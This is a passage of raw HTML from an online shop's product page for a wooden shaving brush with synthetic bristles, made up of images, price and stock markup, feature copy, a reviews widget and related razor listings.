                      data-src="//hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush2_2000x.jpg?v=1612383136"
                      srcset=" //hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush2_200x.jpg?v=1612383136 200w,
                                    //hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush2_400x.jpg?v=1612383136 400w,
                                    //hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush2_600x.jpg?v=1612383136 600w,
                                    //hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush2_800x.jpg?v=1612383136 800w,
                                    //hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush2_1200x.jpg?v=1612383136 1200w,
                                    //hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush2_2000x.jpg?v=1612383136 2000w"
                       /></div></a></div></div>
  
  
</div></div> <div class="seven columns medium-down--one-whole  omega"> <h1 class="product_name" itemprop="name">Wooden Shaving Brush</h1> <div class="feature_divider"></div>
<span class="shopify-product-reviews-badge" data-id="4538130497636"></span> <p class="modal_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <meta itemprop="priceCurrency" content="INR" /> <meta itemprop="seller" content="Hajamat" /> <link itemprop="availability" href="http://schema.org/OutOfStock"> <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="http://schema.org/NewCondition"/> <span class="sold_out">Sold Out</span> <span itemprop="price" content="399.00" class="sale"> <span class="current_price hidden"> <span class="money">Rs. 399.00</span></span></span> <span class="was_price"></span></p> <div class="notify_form notify-form-4538130497636" id="notify-form-4538130497636" > <p class="message"></p> <form method="post" action="/contact#notify_me" id="notify_me" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /> <p> <label aria-hidden="true" class="visuallyhidden" for="contact[email]">Translation missing: en.products.notify_form.description:</label> <p>Notify me when this product is available:</p> <div class="notify_form__inputs "  data-url="https://hajamat.in/products/wooden-shaving-brush"> <input required type="email" class="notify_email" name="contact[email]" id="contact[email]" placeholder="Enter your email address..." value="" /> <input type="hidden" name="challenge" value="false" /> <input type="hidden" name="contact[body]" class="notify_form_message" data-body="Please notify me when Wooden Shaving Brush becomes available - https://hajamat.in/products/wooden-shaving-brush" value="Please notify me when Wooden Shaving Brush becomes available - https://hajamat.in/products/wooden-shaving-brush" /> <input class="action_button" type="submit" value="Send" style="margin-bottom:0px" /></div></p></form></div> <div class="wrapper"> <div class="half"> <div class="tab"> <input id="tab-one" type="checkbox" name="tabs"> <label for="tab-one">Description</label> <div class="tab-content"> <div itemprop="description"> <p> <p>A high quality and professional Wooden Shaving Brush by Hajamat is perfect for everyday male grooming. The high quality naturally stained Sheesham handle and soft synthetic fibre bristles brush handcrafted by our master artisan blends traditional design and modern lifestyle. </p>
</p></div></div></div> <div class="tab"> <input id="tab-two" type="checkbox" name="tabs"> <label for="tab-two">Features</label> <div class="tab-content"> <p>  
<ul>
<li><span>Handmade with 100% Imitation badger hair </span></li>
<li><span>Naturally stained brown handle, made of Sheesham wood.</span></li>
<li><span>High bristle density ensures rich lather quickly</span></li>
<li><span>Can be used with any shaving soap and shaving cream for wet shaving</span></li>
</ul>
</p></div></div> <div class="tab"> <input id="tab-three" type="checkbox" name="tabs"> <label for="tab-three">What's in the box</label> <div class="tab-content"> <p>  1 Shaving Brush (Wooden)</p></div></div></div>
 
</div>

<style>

/* Acordeon styles */
.tab {
  position: relative;
  margin-bottom: 1px;
  width: 100%;
  color: #fff;
  overflow: hidden;
}
.tab input {
  position: absolute;
  opacity: 0;
  z-index: -1;
}
.tab label {
  position: relative;
  display: block;
  padding: 0 0 0 1em;
  background: #fff;
  font-weight: bold;
  line-height: 3;
  cursor: pointer;
  color: #333333;
  -webkit-box-shadow: 2px 2px 4px 0 rgba(0,0,0,0.16);
    -moz-box-shadow: 2px 2px 4px 0 rgba(0,0,0,0.16);
    box-shadow: 2px 2px 4px 0 rgba(0,0,0,0.16);
}
.blue label {
  background: #2980b9;
}
.tab-content {
  max-height: 0;
  overflow: hidden;
   background: #fff;
  color: #333333;
  -webkit-transition: max-height .35s;
  -o-transition: max-height .35s;
  transition: max-height .35s;
  margin-bottom:5px;
}
.blue .tab-content {
  background: #3498db;
}
.tab-content p {
  margin: 1em;
}
/* :checked */
.tab input:checked ~ .tab-content {
  max-height: 100vh;
}
/* Icon */
.tab label::after {
  position: absolute;
  right: 0;
  top: 0;
  display: block;
  width: 3em;
  height: 3em;
  line-height: 3;
  text-align: center;
  -webkit-transition: all .35s;
  -o-transition: all .35s;
  transition: all .35s;
}
.tab input[type=checkbox] + label::after {
  content: "+";
}
.tab input[type=radio] + label::after {
  content: "\25BC";
}
.tab input[type=checkbox]:checked + label::after {
  transform: rotate(315deg);
}
.tab input[type=radio]:checked + label::after {
  transform: rotateX(180deg);
}

</style> <div class="meta"></div></div></div> <br class="clear" /> <div class="section clearfix"> <div class="description_bottom"></div></div> <br class="clear" /> <div class="section clearfix"> <div class="description_bottom_detail_desc"></div></div> <br class="clear" /> <div class="section clearfix"> <div class="description_bottom_detail_desc_other"></div></div> <div class="shopify-reviews reviewsVisibility--true"> <div id="shopify-product-reviews" data-id="4538130497636"><style scoped>.spr-container {
    padding: 5px;
    border-color: #eaeaea;}
  .spr-review, .spr-form {
    border-color: #33363b;
  }
</style>

<div class="spr-container"> <div class="spr-header"> <h2 class="spr-header-title">Customer Reviews</h2><div class="spr-summary"> <span class="spr-starrating spr-summary-starrating"> <i class="spr-icon spr-icon-star"></i><i class="spr-icon spr-icon-star"></i><i class="spr-icon spr-icon-star"></i><i class="spr-icon spr-icon-star"></i><i class="spr-icon spr-icon-star"></i></span> <span class="spr-summary-caption"><span class='spr-summary-actions-togglereviews'>Based on 14 reviews</span></span><span class="spr-summary-actions"> <a href='#' class='spr-summary-actions-newreview' onclick='SPR.toggleForm(4538130497636);return false'>Write a review</a></span></div></div> <div class="spr-content"> <div class='spr-form' id='form_4538130497636' style='display: none'></div> <div class='spr-reviews' id='reviews_4538130497636' ></div></div>

</div>
<script type="application/ld+json">
      {
        "@context": "http://schema.org/",
        "@type": "AggregateRating",
        "reviewCount": "14",
        "ratingValue": "4.857142857142857",
        "itemReviewed": {
          "@type" : "Product",
          "name" : "Wooden Shaving Brush",
          "offers": {
            "@type": "AggregateOffer",
            "lowPrice": "449.0",
            "highPrice": "449.0",
            "priceCurrency": "INR"
          }
        }
      }
</script></div></div></div></div></div></div> <div class="image-with-text
                featured_collections
                clearfix across-1 image-align--left
                full-width--true"> <section class="featured-link--section featured-link--image section-1" > <h4 class="title center"> Product HighLights</h4><div class="feature_divider"></div> <div class="featured-link--half featured-link--image featured-link--margin image-crop--none"> <div class="featured-link--wrap"> <a  title="Premium Quality">
                  
                    











<div class="image-element__wrap" style=" max-width: 1024px;"> <img  alt=""
        
        data-src="//hajamat.in/cdn/shop/files/Wooden_Shaving_Brush_for_Men_1_1600x.jpg?v=1613555108"
        data-sizes="auto"
        data-aspectratio="1024/1024"
        data-srcset="//hajamat.in/cdn/shop/files/Wooden_Shaving_Brush_for_Men_1_5000x.jpg?v=1613555108 5000w,
    //hajamat.in/cdn/shop/files/Wooden_Shaving_Brush_for_Men_1_4500x.jpg?v=1613555108 4500w,
    //hajamat.in/cdn/shop/files/Wooden_Shaving_Brush_for_Men_1_4000x.jpg?v=1613555108 4000w,
    //hajamat.in/cdn/shop/files/Wooden_Shaving_Brush_for_Men_1_3500x.jpg?v=1613555108 3500w,
    //hajamat.in/cdn/shop/files/Wooden_Shaving_Brush_for_Men_1_3000x.jpg?v=1613555108 3000w,
    //hajamat.in/cdn/shop/files/Wooden_Shaving_Brush_for_Men_1_2500x.jpg?v=1613555108 2500w,
    //hajamat.in/cdn/shop/files/Wooden_Shaving_Brush_for_Men_1_2000x.jpg?v=1613555108 2000w,
    //hajamat.in/cdn/shop/files/Wooden_Shaving_Brush_for_Men_1_1800x.jpg?v=1613555108 1800w,
    //hajamat.in/cdn/shop/files/Wooden_Shaving_Brush_for_Men_1_1600x.jpg?v=1613555108 1600w,
    //hajamat.in/cdn/shop/files/Wooden_Shaving_Brush_for_Men_1_1400x.jpg?v=1613555108 1400w,
    //hajamat.in/cdn/shop/files/Wooden_Shaving_Brush_for_Men_1_1200x.jpg?v=1613555108 1200w,
    //hajamat.in/cdn/shop/files/Wooden_Shaving_Brush_for_Men_1_1000x.jpg?v=1613555108 1000w,
    //hajamat.in/cdn/shop/files/Wooden_Shaving_Brush_for_Men_1_800x.jpg?v=1613555108 800w,
    //hajamat.in/cdn/shop/files/Wooden_Shaving_Brush_for_Men_1_600x.jpg?v=1613555108 600w,
    //hajamat.in/cdn/shop/files/Wooden_Shaving_Brush_for_Men_1_400x.jpg?v=1613555108 400w,
    //hajamat.in/cdn/shop/files/Wooden_Shaving_Brush_for_Men_1_200x.jpg?v=1613555108 200w"
        style=";"
        class="lazyload transition--appear "
  />
</div>



<noscript> <img src="//hajamat.in/cdn/shop/files/Wooden_Shaving_Brush_for_Men_1_2000x.jpg?v=1613555108" alt="" class="">
</noscript></a></div></div> <div class="featured-link--half block--1586808766008"> <div class="info text-align--center"> <a  class="collection_title">
                  Premium Quality</a> <div class="description"><p>Handmade with 100% Imitation badger hair which are ultra soft and offer excellent water absorption.</p></div></div></div></section> <section class="featured-link--section featured-link--image section-2" > <div class="featured-link--half featured-link--image featured-link--margin image-crop--none"> <div class="featured-link--wrap"> <a  title="Super-Absorbent Bristles">
                  
                    











<div class="image-element__wrap" style=" max-width: 4480px;"> <img  alt=""
        
        data-src="//hajamat.in/cdn/shop/files/Thick_lather_soap_s_1600x.jpg?v=1613555242"
        data-sizes="auto"
        data-aspectratio="4480/4480"
        data-srcset="//hajamat.in/cdn/shop/files/Thick_lather_soap_s_5000x.jpg?v=1613555242 5000w,
    //hajamat.in/cdn/shop/files/Thick_lather_soap_s_4500x.jpg?v=1613555242 4500w,
    //hajamat.in/cdn/shop/files/Thick_lather_soap_s_4000x.jpg?v=1613555242 4000w,
    //hajamat.in/cdn/shop/files/Thick_lather_soap_s_3500x.jpg?v=1613555242 3500w,
    //hajamat.in/cdn/shop/files/Thick_lather_soap_s_3000x.jpg?v=1613555242 3000w,
    //hajamat.in/cdn/shop/files/Thick_lather_soap_s_2500x.jpg?v=1613555242 2500w,
    //hajamat.in/cdn/shop/files/Thick_lather_soap_s_2000x.jpg?v=1613555242 2000w,
    //hajamat.in/cdn/shop/files/Thick_lather_soap_s_1800x.jpg?v=1613555242 1800w,
    //hajamat.in/cdn/shop/files/Thick_lather_soap_s_1600x.jpg?v=1613555242 1600w,
    //hajamat.in/cdn/shop/files/Thick_lather_soap_s_1400x.jpg?v=1613555242 1400w,
    //hajamat.in/cdn/shop/files/Thick_lather_soap_s_1200x.jpg?v=1613555242 1200w,
    //hajamat.in/cdn/shop/files/Thick_lather_soap_s_1000x.jpg?v=1613555242 1000w,
    //hajamat.in/cdn/shop/files/Thick_lather_soap_s_800x.jpg?v=1613555242 800w,
    //hajamat.in/cdn/shop/files/Thick_lather_soap_s_600x.jpg?v=1613555242 600w,
    //hajamat.in/cdn/shop/files/Thick_lather_soap_s_400x.jpg?v=1613555242 400w,
    //hajamat.in/cdn/shop/files/Thick_lather_soap_s_200x.jpg?v=1613555242 200w"
        style=";"
        class="lazyload transition--appear "
  />
</div>



<noscript> <img src="//hajamat.in/cdn/shop/files/Thick_lather_soap_s_2000x.jpg?v=1613555242" alt="" class="">
</noscript></a></div></div> <div class="featured-link--half block--1586809728316"> <div class="info text-align--center"> <a  class="collection_title">
                  Super-Absorbent Bristles</a> <div class="description"><p>The Imitation Badger hair shaving brush is super absorbent, which helps you whip up a great lather and get a superb wet shave.&nbsp; Fast drying ability makes it incredibly easy to rinse out when you&rsquo;re done.&nbsp;</p></div></div></div></section> <section class="featured-link--section featured-link--image section-3" > <div class="featured-link--half featured-link--image featured-link--margin image-crop--none"> <div class="featured-link--wrap"> <a  title="High Bristle Density">
                  
                    











<div class="image-element__wrap" style=" max-width: 1500px;"> <img  alt=""
        
        data-src="//hajamat.in/cdn/shop/files/density-01_1600x.png?v=1613555459"
        data-sizes="auto"
        data-aspectratio="1500/1500"
        data-srcset="//hajamat.in/cdn/shop/files/density-01_5000x.png?v=1613555459 5000w,
    //hajamat.in/cdn/shop/files/density-01_4500x.png?v=1613555459 4500w,
    //hajamat.in/cdn/shop/files/density-01_4000x.png?v=1613555459 4000w,
    //hajamat.in/cdn/shop/files/density-01_3500x.png?v=1613555459 3500w,
    //hajamat.in/cdn/shop/files/density-01_3000x.png?v=1613555459 3000w,
    //hajamat.in/cdn/shop/files/density-01_2500x.png?v=1613555459 2500w,
    //hajamat.in/cdn/shop/files/density-01_2000x.png?v=1613555459 2000w,
    //hajamat.in/cdn/shop/files/density-01_1800x.png?v=1613555459 1800w,
    //hajamat.in/cdn/shop/files/density-01_1600x.png?v=1613555459 1600w,
    //hajamat.in/cdn/shop/files/density-01_1400x.png?v=1613555459 1400w,
    //hajamat.in/cdn/shop/files/density-01_1200x.png?v=1613555459 1200w,
    //hajamat.in/cdn/shop/files/density-01_1000x.png?v=1613555459 1000w,
    //hajamat.in/cdn/shop/files/density-01_800x.png?v=1613555459 800w,
    //hajamat.in/cdn/shop/files/density-01_600x.png?v=1613555459 600w,
    //hajamat.in/cdn/shop/files/density-01_400x.png?v=1613555459 400w,
    //hajamat.in/cdn/shop/files/density-01_200x.png?v=1613555459 200w"
        style=";"
        class="lazyload transition--appear "
  />
</div>



<noscript> <img src="//hajamat.in/cdn/shop/files/density-01_2000x.png?v=1613555459" alt="" class="">
</noscript></a></div></div> <div class="featured-link--half block--1586810170266"> <div class="info text-align--center"> <a  class="collection_title">
                  High Bristle Density</a> <div class="description"><p>Ensures superb water retention and helps create a perfect rich lather making it easy to get a really smooth gliding wet shave.</p></div></div></div></section> <section class="featured-link--section featured-link--image section-4" > <div class="featured-link--half featured-link--image featured-link--margin image-crop--none"> <div class="featured-link--wrap"> <a  title="Crafted from Real Wood">
                  
                    











<div class="image-element__wrap" style=" max-width: 1500px;"> <img  alt=""
        
        data-src="//hajamat.in/cdn/shop/files/real_wood_1600x.jpg?v=1613555457"
        data-sizes="auto"
        data-aspectratio="1500/1500"
        data-srcset="//hajamat.in/cdn/shop/files/real_wood_5000x.jpg?v=1613555457 5000w,
    //hajamat.in/cdn/shop/files/real_wood_4500x.jpg?v=1613555457 4500w,
    //hajamat.in/cdn/shop/files/real_wood_4000x.jpg?v=1613555457 4000w,
    //hajamat.in/cdn/shop/files/real_wood_3500x.jpg?v=1613555457 3500w,
    //hajamat.in/cdn/shop/files/real_wood_3000x.jpg?v=1613555457 3000w,
    //hajamat.in/cdn/shop/files/real_wood_2500x.jpg?v=1613555457 2500w,
    //hajamat.in/cdn/shop/files/real_wood_2000x.jpg?v=1613555457 2000w,
    //hajamat.in/cdn/shop/files/real_wood_1800x.jpg?v=1613555457 1800w,
    //hajamat.in/cdn/shop/files/real_wood_1600x.jpg?v=1613555457 1600w,
    //hajamat.in/cdn/shop/files/real_wood_1400x.jpg?v=1613555457 1400w,
    //hajamat.in/cdn/shop/files/real_wood_1200x.jpg?v=1613555457 1200w,
    //hajamat.in/cdn/shop/files/real_wood_1000x.jpg?v=1613555457 1000w,
    //hajamat.in/cdn/shop/files/real_wood_800x.jpg?v=1613555457 800w,
    //hajamat.in/cdn/shop/files/real_wood_600x.jpg?v=1613555457 600w,
    //hajamat.in/cdn/shop/files/real_wood_400x.jpg?v=1613555457 400w,
    //hajamat.in/cdn/shop/files/real_wood_200x.jpg?v=1613555457 200w"
        style=";"
        class="lazyload transition--appear "
  />
</div>



<noscript> <img src="//hajamat.in/cdn/shop/files/real_wood_2000x.jpg?v=1613555457" alt="" class="">
</noscript></a></div></div> <div class="featured-link--half block--1586810572968"> <div class="info text-align--center"> <a  class="collection_title">
                  Crafted from Real Wood</a> <div class="description"><p>Naturally stained brown handle, made of Ash wood, has an ergonomic shape and is perfectly balanced to provide an anti-slip&nbsp;grip in wet environments.</p></div></div></div></section> <section class="featured-link--section featured-link--image section-5" > <div class="featured-link--half featured-link--image featured-link--margin image-crop--none"> <div class="featured-link--wrap"> <a  title="Extra long life">
                  
                    











<div class="image-element__wrap" style=" max-width: 1024px;"> <img  alt=""
        
        data-src="//hajamat.in/cdn/shop/files/Wooden_Shaving_Brush_for_Men_5_1600x.jpg?v=1613555109"
        data-sizes="auto"
        data-aspectratio="1024/1024"
        data-srcset="//hajamat.in/cdn/shop/files/Wooden_Shaving_Brush_for_Men_5_5000x.jpg?v=1613555109 5000w,
    //hajamat.in/cdn/shop/files/Wooden_Shaving_Brush_for_Men_5_4500x.jpg?v=1613555109 4500w,
    //hajamat.in/cdn/shop/files/Wooden_Shaving_Brush_for_Men_5_4000x.jpg?v=1613555109 4000w,
    //hajamat.in/cdn/shop/files/Wooden_Shaving_Brush_for_Men_5_3500x.jpg?v=1613555109 3500w,
    //hajamat.in/cdn/shop/files/Wooden_Shaving_Brush_for_Men_5_3000x.jpg?v=1613555109 3000w,
    //hajamat.in/cdn/shop/files/Wooden_Shaving_Brush_for_Men_5_2500x.jpg?v=1613555109 2500w,
    //hajamat.in/cdn/shop/files/Wooden_Shaving_Brush_for_Men_5_2000x.jpg?v=1613555109 2000w,
    //hajamat.in/cdn/shop/files/Wooden_Shaving_Brush_for_Men_5_1800x.jpg?v=1613555109 1800w,
    //hajamat.in/cdn/shop/files/Wooden_Shaving_Brush_for_Men_5_1600x.jpg?v=1613555109 1600w,
    //hajamat.in/cdn/shop/files/Wooden_Shaving_Brush_for_Men_5_1400x.jpg?v=1613555109 1400w,
    //hajamat.in/cdn/shop/files/Wooden_Shaving_Brush_for_Men_5_1200x.jpg?v=1613555109 1200w,
    //hajamat.in/cdn/shop/files/Wooden_Shaving_Brush_for_Men_5_1000x.jpg?v=1613555109 1000w,
    //hajamat.in/cdn/shop/files/Wooden_Shaving_Brush_for_Men_5_800x.jpg?v=1613555109 800w,
    //hajamat.in/cdn/shop/files/Wooden_Shaving_Brush_for_Men_5_600x.jpg?v=1613555109 600w,
    //hajamat.in/cdn/shop/files/Wooden_Shaving_Brush_for_Men_5_400x.jpg?v=1613555109 400w,
    //hajamat.in/cdn/shop/files/Wooden_Shaving_Brush_for_Men_5_200x.jpg?v=1613555109 200w"
        style=";"
        class="lazyload transition--appear "
  />
</div>



<noscript> <img src="//hajamat.in/cdn/shop/files/Wooden_Shaving_Brush_for_Men_5_2000x.jpg?v=1613555109" alt="" class="">
</noscript></a></div></div> <div class="featured-link--half block--1586810810381"> <div class="info text-align--center"> <a  class="collection_title">
                  Extra long life</a> <div class="description"><p>Lower sensitivity to temperature and superior adhesive technology ensures that bristles do not fall off easily leading to a longer life span.</p></div></div></div></section> <section class="featured-link--section featured-link--image section-6" > <div class="featured-link--half featured-link--image featured-link--margin image-crop--none"> <div class="featured-link--wrap"> <a  title="CRUELTY FREE">
                  
                    











<div class="image-element__wrap" style=" max-width: 1024px;"> <img  alt=""
        
        data-src="//hajamat.in/cdn/shop/files/Cruelty_Free_1600x.jpg?v=1613731005"
        data-sizes="auto"
        data-aspectratio="1024/1024"
        data-srcset="//hajamat.in/cdn/shop/files/Cruelty_Free_5000x.jpg?v=1613731005 5000w,
    //hajamat.in/cdn/shop/files/Cruelty_Free_4500x.jpg?v=1613731005 4500w,
    //hajamat.in/cdn/shop/files/Cruelty_Free_4000x.jpg?v=1613731005 4000w,
    //hajamat.in/cdn/shop/files/Cruelty_Free_3500x.jpg?v=1613731005 3500w,
    //hajamat.in/cdn/shop/files/Cruelty_Free_3000x.jpg?v=1613731005 3000w,
    //hajamat.in/cdn/shop/files/Cruelty_Free_2500x.jpg?v=1613731005 2500w,
    //hajamat.in/cdn/shop/files/Cruelty_Free_2000x.jpg?v=1613731005 2000w,
    //hajamat.in/cdn/shop/files/Cruelty_Free_1800x.jpg?v=1613731005 1800w,
    //hajamat.in/cdn/shop/files/Cruelty_Free_1600x.jpg?v=1613731005 1600w,
    //hajamat.in/cdn/shop/files/Cruelty_Free_1400x.jpg?v=1613731005 1400w,
    //hajamat.in/cdn/shop/files/Cruelty_Free_1200x.jpg?v=1613731005 1200w,
    //hajamat.in/cdn/shop/files/Cruelty_Free_1000x.jpg?v=1613731005 1000w,
    //hajamat.in/cdn/shop/files/Cruelty_Free_800x.jpg?v=1613731005 800w,
    //hajamat.in/cdn/shop/files/Cruelty_Free_600x.jpg?v=1613731005 600w,
    //hajamat.in/cdn/shop/files/Cruelty_Free_400x.jpg?v=1613731005 400w,
    //hajamat.in/cdn/shop/files/Cruelty_Free_200x.jpg?v=1613731005 200w"
        style=";"
        class="lazyload transition--appear "
  />
</div>



<noscript> <img src="//hajamat.in/cdn/shop/files/Cruelty_Free_2000x.jpg?v=1613731005" alt="" class="">
</noscript></a></div></div> <div class="featured-link--half block--1594633324334"> <div class="info text-align--center"> <a  class="collection_title">
                  CRUELTY FREE</a> <div class="description"><p>Our shaving brush is made up of 100% imitation badger bristles and uses no animal hair. It provides a wonderful alternative to badger or boar hair brushes.</p></div></div></div></section></div> <div class="container"> <div class="related-products__title sixteen columns"> <h4 class="title center">Related Items</h4> <div class="feature_divider"></div></div> <div class="clear"></div></div> <div class="container related-products--grid"> <div class="sixteen columns equal-columns--outside-trim">
            







<div itemtype="http://schema.org/ItemList" class="product-list  clearfix equal-columns--clear equal-columns--outside-trim"> <div class="
  
    one-third column
  
  
    medium-down--one-half
    small-down--one-half
  
  thumbnail even"> <div class="product-wrap"> <div class="relative product_image swap-true"> <a href="/products/magnum-m5-v" itemprop="url"> <div class="image__container">
          











<div class="image-element__wrap" style=" "> <img  alt="Magnum M5 V"
        
        data-src="//hajamat.in/cdn/shop/products/4_1_e043068a-d49a-4f5c-b7f5-c653058c4706_1600x.jpg?v=1596470301"
        data-sizes="auto"
        data-aspectratio="3000/3000"
        data-srcset="//hajamat.in/cdn/shop/products/4_1_e043068a-d49a-4f5c-b7f5-c653058c4706_5000x.jpg?v=1596470301 5000w,
    //hajamat.in/cdn/shop/products/4_1_e043068a-d49a-4f5c-b7f5-c653058c4706_4500x.jpg?v=1596470301 4500w,
    //hajamat.in/cdn/shop/products/4_1_e043068a-d49a-4f5c-b7f5-c653058c4706_4000x.jpg?v=1596470301 4000w,
    //hajamat.in/cdn/shop/products/4_1_e043068a-d49a-4f5c-b7f5-c653058c4706_3500x.jpg?v=1596470301 3500w,
    //hajamat.in/cdn/shop/products/4_1_e043068a-d49a-4f5c-b7f5-c653058c4706_3000x.jpg?v=1596470301 3000w,
    //hajamat.in/cdn/shop/products/4_1_e043068a-d49a-4f5c-b7f5-c653058c4706_2500x.jpg?v=1596470301 2500w,
    //hajamat.in/cdn/shop/products/4_1_e043068a-d49a-4f5c-b7f5-c653058c4706_2000x.jpg?v=1596470301 2000w,
    //hajamat.in/cdn/shop/products/4_1_e043068a-d49a-4f5c-b7f5-c653058c4706_1800x.jpg?v=1596470301 1800w,
    //hajamat.in/cdn/shop/products/4_1_e043068a-d49a-4f5c-b7f5-c653058c4706_1600x.jpg?v=1596470301 1600w,
    //hajamat.in/cdn/shop/products/4_1_e043068a-d49a-4f5c-b7f5-c653058c4706_1400x.jpg?v=1596470301 1400w,
    //hajamat.in/cdn/shop/products/4_1_e043068a-d49a-4f5c-b7f5-c653058c4706_1200x.jpg?v=1596470301 1200w,
    //hajamat.in/cdn/shop/products/4_1_e043068a-d49a-4f5c-b7f5-c653058c4706_1000x.jpg?v=1596470301 1000w,
    //hajamat.in/cdn/shop/products/4_1_e043068a-d49a-4f5c-b7f5-c653058c4706_800x.jpg?v=1596470301 800w,
    //hajamat.in/cdn/shop/products/4_1_e043068a-d49a-4f5c-b7f5-c653058c4706_600x.jpg?v=1596470301 600w,
    //hajamat.in/cdn/shop/products/4_1_e043068a-d49a-4f5c-b7f5-c653058c4706_400x.jpg?v=1596470301 400w,
    //hajamat.in/cdn/shop/products/4_1_e043068a-d49a-4f5c-b7f5-c653058c4706_200x.jpg?v=1596470301 200w"
        style=";"
        class="lazyload transition--appear "
  />
</div>



<noscript> <img src="//hajamat.in/cdn/shop/products/4_1_e043068a-d49a-4f5c-b7f5-c653058c4706_2000x.jpg?v=1596470301" alt="Magnum M5 V" class="">
</noscript></div> <div class="image__container"> <img src="//hajamat.in/cdn/shop/products/4_4_800x.jpg?v=1596470301"
              class="secondary lazyload"
              alt="Magnum M5 V"
              /></div></a>
      
<div class="thumbnail-overlay"> <a href="/products/magnum-m5-v" itemprop="url" class="hidden-product-link">Magnum M5 V</a> <div class="info"> <div class="product-details"> <span class="title" itemprop="name">Magnum M5 V</span> <div class="shopify-reviews reviewsVisibility--true"> <span class="shopify-product-reviews-badge" data-id="3590028230756"></span></div> <span class="price sale"> <span class="sold_out">Sold Out</span> <span class="was_price"> <span class="money">Rs. 1,999.00</span></span></span>
  
</div></div>
</div>
<div class="banner_holder">
  
  
  
</div></div> <a class="product-info__caption hidden" href="/products/magnum-m5-v" itemprop="url"> <div class="product-details"> <span class="title" itemprop="name">Magnum M5 V</span> <div class="shopify-reviews reviewsVisibility--true"> <span class="shopify-product-reviews-badge" data-id="3590028230756"></span></div> <span class="price sale"> <span class="sold_out">Sold Out</span> <span class="was_price"> <span class="money">Rs. 1,999.00</span></span></span>
  
</div></a></div>
  
</div> <div class="
  
    one-third column
  
  
    medium-down--one-half
    small-down--one-half
  
  thumbnail odd"> <div class="product-wrap"> <div class="relative product_image swap-true"> <a href="/products/ace-iii" itemprop="url"> <div class="image__container">
          











<div class="image-element__wrap" style=" "> <img  alt="ACE III"
        
        data-src="//hajamat.in/cdn/shop/products/8_2_1600x.jpg?v=1596626185"
        data-sizes="auto"
        data-aspectratio="3000/3000"
        data-srcset="//hajamat.in/cdn/shop/products/8_2_5000x.jpg?v=1596626185 5000w,
    //hajamat.in/cdn/shop/products/8_2_4500x.jpg?v=1596626185 4500w,
    //hajamat.in/cdn/shop/products/8_2_4000x.jpg?v=1596626185 4000w,
    //hajamat.in/cdn/shop/products/8_2_3500x.jpg?v=1596626185 3500w,
    //hajamat.in/cdn/shop/products/8_2_3000x.jpg?v=1596626185 3000w,
    //hajamat.in/cdn/shop/products/8_2_2500x.jpg?v=1596626185 2500w,
    //hajamat.in/cdn/shop/products/8_2_2000x.jpg?v=1596626185 2000w,
    //hajamat.in/cdn/shop/products/8_2_1800x.jpg?v=1596626185 1800w,
    //hajamat.in/cdn/shop/products/8_2_1600x.jpg?v=1596626185 1600w,
    //hajamat.in/cdn/shop/products/8_2_1400x.jpg?v=1596626185 1400w,
    //hajamat.in/cdn/shop/products/8_2_1200x.jpg?v=1596626185 1200w,
    //hajamat.in/cdn/shop/products/8_2_1000x.jpg?v=1596626185 1000w,
    //hajamat.in/cdn/shop/products/8_2_800x.jpg?v=1596626185 800w,
    //hajamat.in/cdn/shop/products/8_2_600x.jpg?v=1596626185 600w,
    //hajamat.in/cdn/shop/products/8_2_400x.jpg?v=1596626185 400w,
    //hajamat.in/cdn/shop/products/8_2_200x.jpg?v=1596626185 200w"
        style=";"
        class="lazyload transition--appear "
  />
</div>



<noscript> <img src="//hajamat.in/cdn/shop/products/8_2_2000x.jpg?v=1596626185" alt="ACE III" class="">
</noscript></div> <div class="image__container"> <img src="//hajamat.in/cdn/shop/products/8_1_800x.jpg?v=1596626185"
              class="secondary lazyload"
              alt="ACE III"
              /></div></a>
      
<div class="thumbnail-overlay"> <a href="/products/ace-iii" itemprop="url" class="hidden-product-link">ACE III</a> <div class="info"> <div class="product-details"> <span class="title" itemprop="name">ACE III</span> <div class="shopify-reviews reviewsVisibility--true"> <span class="shopify-product-reviews-badge" data-id="3590015942756"></span></div> <span class="price sale"> <span class="sold_out">Sold Out</span> <span class="was_price"> <span class="money">Rs. 799.00</span></span></span>
  
</div></div>
</div>
<div class="banner_holder">
  
  
  
</div></div> <a class="product-info__caption hidden" href="/products/ace-iii" itemprop="url"> <div class="product-details"> <span class="title" itemprop="name">ACE III</span> <div class="shopify-reviews reviewsVisibility--true"> <span class="shopify-product-reviews-badge" data-id="3590015942756"></span></div> <span class="price sale"> <span class="sold_out">Sold Out</span> <span class="was_price"> <span class="money">Rs. 799.00</span></span></span>
  
</div></a></div>
  
</div> <div class="
  
    one-third column
  
  
    medium-down--one-half
    small-down--one-half
  
  thumbnail even"> <div class="product-wrap"> <div class="relative product_image swap-true"> <a href="/products/hajamat-fleur-5-blade-razor-for-women" itemprop="url"> <div class="image__container">
          











<div class="image-element__wrap" style=" "> <img  alt="Hajamat Fleur 5 Blade Razor for Women"
        
        data-src="//hajamat.in/cdn/shop/products/HajamatFleur3_1600x.jpg?v=1621779710"
        data-sizes="auto"
        data-aspectratio="1024/1024"
        data-srcset="//hajamat.in/cdn/shop/products/HajamatFleur3_5000x.jpg?v=1621779710 5000w,
    //hajamat.in/cdn/shop/products/HajamatFleur3_4500x.jpg?v=1621779710 4500w,
    //hajamat.in/cdn/shop/products/HajamatFleur3_4000x.jpg?v=1621779710 4000w,
    //hajamat.in/cdn/shop/products/HajamatFleur3_3500x.jpg?v=1621779710 3500w,
    //hajamat.in/cdn/shop/products/HajamatFleur3_3000x.jpg?v=1621779710 3000w,
    //hajamat.in/cdn/shop/products/HajamatFleur3_2500x.jpg?v=1621779710 2500w,
    //hajamat.in/cdn/shop/products/HajamatFleur3_2000x.jpg?v=1621779710 2000w,
    //hajamat.in/cdn/shop/products/HajamatFleur3_1800x.jpg?v=1621779710 1800w,
    //hajamat.in/cdn/shop/products/HajamatFleur3_1600x.jpg?v=1621779710 1600w,
    //hajamat.in/cdn/shop/products/HajamatFleur3_1400x.jpg?v=1621779710 1400w,
